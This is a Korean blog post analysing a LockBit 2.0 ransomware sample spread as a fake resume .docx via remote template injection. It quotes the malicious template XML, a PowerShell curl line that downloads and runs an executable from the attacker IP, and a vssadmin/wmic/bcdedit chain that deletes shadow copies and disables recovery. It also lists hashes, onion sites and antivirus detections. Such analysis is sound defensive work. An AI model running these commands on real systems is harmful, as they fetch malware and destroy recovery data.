오늘은 오래간만에 이력서로 위장해서 유포 중인 LockBit(록빗) 랜섬웨어인 9곽나윤 99.docx에 대해 글을 적어 보겠습니다.

일단 원격 템플릿 주입(Remote Template Injection) 기술을 사용하고 있으며 간단하게 이야기하면 순간 외부 URL에 호스팅 된 진짜 콘텐츠를 가져옴으로써 변경될 수 있다는 특징을 가지고 있으며 공격자는 해당 URL 주소를 변경시켜 악성코드를 통해서 악성행위를 진행하면 아마도 기업을 대상으로 공격하는 것 같습니다.

먼저 해쉬값은 다음과 같습니다. 파일명:9곽나윤 99.docx

사이즈:155 KB

CRC32:1e1eca3c

MD5:2831b37cf521848142e8a5d69515b065

SHA-1:462e39e554bd3abb9ecdcec92d861b315f1efb77

SHA-256:7391bbd59330e79f8ee4a01e5ed20df5ab183737f2b91f926b649facd8d2d278



먼저 해당 악성코드가 어떻게 동작을 하는지 보기 위해서 Cerbero Suite Advanced를 통해서 해당 악성코드 문서를 열어 보겠습니다.

일단 랏빗 랜섬웨어 버전은 LockBit 랜섬웨어 2.0이며 워드 코드를 까보면 다음과 같이 코드가 있는 것을 확인할 수가 있습니다.

<Relationships xmlns="http://schemas.openxmlformats(.)org/package/2006/relationships">

<Relationship Id="rId1" Type=

"http://schemas.openxmlformats(.)org/officeDocument/2006/relationships/attachedTemplate"

Target="http://91.107.210(.)207/b66ssc.dotm" TargetMode="External"/>

</Relationships>일단 해당 악성코드를 실행하면 다음 주소를 통해서 dotm 파일을 가져 오는 것을 확인할 수가 있습니다.



http://91.107.210(.)207/b66ssc.dotm이고 뭐 지난 방식과 같이 매크로 실행을 해달라고 하는 이미지가 있지만 실제로는 매크로는 삽입되어 있지 않고 있습니다.

여기서 작동을 정상적으로 하면 b66ssc.dotm 이라는 파일을 다운로드 합니다.

그리고 해쉬값은 다음과 같습니다.

파일명:b66ssc.dotm

사이즈:155 KB

CRC32:1e1eca3c

MD5:2831b37cf521848142e8a5d69515b065

SHA-1:462e39e554bd3abb9ecdcec92d861b315f1efb77

SHA-256:7391bbd59330e79f8ee4a01e5ed20df5ab183737f2b91f926b649facd8d2d278

입니다. 그리고 나서 파워셀을 이용을 해서 다음 파일을 다운로드 합니다.

C:\Windows\System32\WindowsPowerShell\v1.0\

powershell.exe powershell /W 01 curl http://91.107.210(.)207/tinytask.exe -o

C:\Users\Public\456trytgre3e45yrthtgr.exe;

C:\Users\Public\456trytgre3e45yrthtgr.exe

해당 실행 코드는 토르 브라우저를 통해서 다크웹으로 접속을 하고 다음 과정을 실행합니다.

주어진 문자열은 명령어들의 연속으로 이루어져 있습니다. 이 명령어들은 다음과 같은 작업을 수행합니다.:

vssadmin delete shadows /all /quiet: VSS (Volume Shadow Copy Service)에서 볼륨 세도우 부분 삭제해서 복구 못 하게 진행

db08382476671c4781d26aa7629a0c04.exe:db08382476671c4781d26aa7629a0c04.exe 파일을 실행

C:\Windows\System32\cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {기본값} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no: 명령 프롬프트에서 연속적으로 다양한 명령어를 실행 해당 명령어들은 VSS의 볼륨새도우 복사본을 삭제 WMIC를 사용하여 부팅 상태 정책을 변경 복구 기능을 비활성화

%WINDIR%\explorer.exe: Windows 탐색기를 실행 %WINDIR% 는 환경 변수

8022060ef633e157518037122a6003813cc0a3066d456a1164275a211efc8f5c.exe:8022060ef633e157518037122a6003813cc0a3066d456a1164275a211efc8f5c.exe 파일을 실행

wmic shadowcopy delete: WMIC를 사용하여 볼륨 새도우 을 삭제

8. C:\Users\user\Desktop\file.exe: C:\Users\user\Desktop\file.exe 경로에 있는 파일을 실행

C:\Windows\system32\svchost.exe -k netsvcs -p: svchost.exe 프로세스를 실행`-k netsvcs -p는 해당 프로세스의 특정한 매개변수를 나타냄



이렇게 실행이 되고 뭐 가상화폐 요구하는 페이지로 이동하면 친절하게 고객을 위한 채팅 상담과 그리고 랜섬웨어 복구 도구는 일정 시간 이후에 폭발하니까

Decryptor will be automatically deleted after: 06.07.2023 02:00:01 UTC [ 32 Days 22 Hours 42 minutes 39 seconds ]

Decryptor는 다음 이후에 자동으로 삭제됩니다: 06.07.2023 02:00:01 UTC [ 32일 22시간 42분 39초 ]

해당 시간 안에 가상화폐를 지급하라는 메시지를 볼 수가 있습니다.

물론 메인 화면 오른쪽 위에서는 비트코인(Bitcoin)을 구매를 하는 방법을 링크로 넣어둔 것도 두고 있습니다. 그리고 최종적으로 실행되는 exe 파일은 다음과 같은 IP 트래픽을 사용을 합니다.

224.0.0(.)252:5355(UDP)

ff02::1:3(:)5355(UDP)그리고 토르 브라우저를 이용한 접속을 하는 사이트들은 다음과 같습니다.

http://lockbitapt6vx57t3eeqjofwgcglmutr3a35nygvokja5uuccip4ykyd(.)onion

https://bigblog(.)at

http://lockbitsup4yezcd5enk5unncx3zcy7kw6wllyqmiyhvanjj352jayid(.)onion

http://lockbitsap2oaqhcun3syvbqt6n5nzt7fqosc6jdlmsfleu3ka4k2did(.)onion

https://decoding(.)at2023-06-01 04:21:55 UTC 기준으로 바이러스토탈에서 탐지 하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Ransomware/Win.StopCrypt.R583596

ALYac:Trojan.Ransom.LockBit

Antiy-AVL:Trojan/Win32.Sabsik

Arcabit:Trojan.Generic.D4036E5A

Avast:Win32:RansomX-gen [Ransom]

AVG:Win32:RansomX-gen [Ransom]

Avira (no cloud):BDS/Mokes.xdute

BitDefender:Trojan.GenericKD.67333722

Bkav Pro:W32.AIDetectMalware

CrowdStrike Falcon:Win/malicious_confidence_100% (W)

Cybereason:Malicious.f0964f

Cylance:Unsafe

Cynet:Malicious (score: 100)

Cyren:W32/Kryptik.JYI.gen!Eldorado

DeepInstinct:MALICIOUS

DrWeb:Trojan.PWS.Stealer.23680

Elastic:Malicious (high Confidence)

Emsisoft:Trojan.GenericKD.67333722 (B)

eScan:Trojan.GenericKD.67333722

ESET-NOD32:A Variant Of Win32/Kryptik.HTRQ

F-Secure:Backdoor.BDS/Mokes.xdute

Fortinet:W32/Kryptik.HTRQ!tr.ransom

GData:Trojan.GenericKD.67333722

Google:Detected

Gridinsoft (no cloud):Ransom.Win32.LockBit.bot

Ikarus:Trojan.Agent

K7AntiVirus:Riskware ( 00584baa1 )

K7GW:Riskware ( 00584baa1 )

Kaspersky:HEUR:Backdoor.Win32.Mokes.gen

Lionic:Trojan.Win32.Agent.Y!c

Malwarebytes:Trojan.MalPack.GS

MAX:Malware (ai Score=84)

MaxSecure:Trojan.Malware.300983.susgen

McAfee:Artemis!A27B6BFB8E6A

McAfee-GW-Edition:BehavesLike.Win32.Generic.hc

Microsoft:Trojan:Win32/SmokeLoader.PBA!MTB

Panda:Trj/Genetic.gen

QuickHeal:Ransom.Stop.P5

Rising:Trojan.Generic@AI.100 (RDML:9hqx3aGDRs8G/4TKSSYM8w)

Sangfor Engine Zero:Trojan.Win32.Save.a

SecureAge:Malicious

SentinelOne (Static ML):Static AI - Malicious PE

Sophos:Troj/Krypt-XU

Symantec:Downloader

Tencent:Win32.Backdoor.Mokes.Eajl

Trapmine:Malicious.high.ml.score

Trellix (FireEye):Generic.mg.a27b6bfb8e6aef45

TrendMicro:Ransom.Win32.LOCKBIT.YXDFBZ

TrendMicro-HouseCall:Ransom.Win32.LOCKBIT.YXDFBZ

VBA32:BScope.Backdoor.Tofsee

VIPRE:Trojan.GenericKD.67333722

Webroot:W32.Trojan.Gen

ZoneAlarm by Check Point:HEUR:Backdoor.Win32.Mokes.gen

결론 기본적인 보안수칙을 지키고 백신 프로그램 같은 프로그램을 사용을 하고 랜섬웨어를 방어하기 위해서 지난 시간에 적은 앱체크 라는 프로그램을 함께 사용하는 것도 좋으면 앱체크 사용 시 백신 프로그램에서 랜섬웨어 보호 기능은 비활성화해야 합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Tutanota(투타노타) 피싱 메일 분석(2023.06.07) (0) | 2023.06.09 |

|---|---|

| Microsoft Edge 114.0.1823.37 보안 업데이트 (0) | 2023.06.08 |

| Firefox 114(파이어폭스 114) 보안 업데이트 (2) | 2023.06.07 |

| KePass 비밀번호 관리자 업데이트 보안 업데이트 (0) | 2023.06.07 |

| 모질라 파이어폭스 윈도우 7,윈도우 8,윈도우 8.1 기술 종료 발표 (0) | 2023.06.05 |

| 윈도우 11 NTLM 릴레이 공격을 방지하기 위해 SMB 서명 필요 (0) | 2023.06.03 |

| 구글의.zip 도메인 브라우저의 파일 아카이버 공격 주의 (0) | 2023.06.01 |

| 북한 해킹 단체 Konni(코니)에서 만든 파워포인트 악성코드(2023.5.24) (0) | 2023.05.31 |